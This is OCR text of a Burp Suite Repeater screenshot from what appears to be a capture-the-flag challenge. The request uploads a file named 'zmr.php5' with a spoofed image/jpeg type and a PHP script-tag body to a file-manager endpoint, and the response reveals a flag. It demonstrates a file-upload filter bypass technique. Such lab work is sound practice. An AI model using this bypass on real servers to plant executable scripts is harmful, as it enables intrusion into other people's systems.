 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
发送 取消 < > 目标: http://223.112.5.141:63865 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?module=filemanage&do=upload HTTP/1.1
2 Host: 223.112.5.141:63865
3 Content-Length: 225
4 Cache-Control: max-age=0
5 Origin: http://223.112.5.141:63865
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEKkAw7Ga3Pixz7CH
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://223.112.5.141:63865/index.php?module=filemanage&do=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=c64b2a6dd404e9811bb51a9ad15e7111; last_login_info=
YToxOntzOjI6ImlwIjtzOjEzOiIxMC4zMC4yNTQuMjI0Ijt9; user=
4b9987ccafacb8d8fc08d22bbca797ba
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryEKkAw7Ga3Pixz7CH
17 Content-Disposition: form-data; name="upfile"; filename="zmr.php5"
18 Content-Type: image/jpeg
19
20 <script language="php">alert(1);</script>
21 ------WebKitFormBoundaryEKkAw7Ga3Pixz7CH--
22
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 May 2025 17:18:50 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 287
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Message
</title>
18 <meta charset="UTF-8" />
19 </head>
20 <body>
21 <script>
alert(
'you have get points,here is the flag:cyberpeace{63438d
394eb8c65281f76226a705ca1e}');
</script>
<script>
window.location.href='index.php'
</script>
Search 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 1
请求cookies 3
请求头 13
响应头 11
Inspector
说明
完成 673字节 | 1,043 millis
Event log (7) All issues (7) 内存: 235.7MB